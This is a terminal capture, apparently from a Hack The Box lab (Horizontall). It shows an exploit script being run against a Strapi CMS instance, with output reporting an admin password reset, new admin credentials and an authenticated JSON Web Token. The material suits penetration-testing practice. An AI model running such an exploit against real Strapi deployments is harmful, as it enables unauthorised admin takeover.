 ┌──(sinin㉿legion)-[~/horizontall]
└─$ python3 exploit.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNzE0
NDk1NDkyLCJleHAiOjE3MTcwODc0OTJ9.3k6u7NPFrk0dpBHS3hmp3hw-yozPQPTqdlHtmVoNR0Y
$>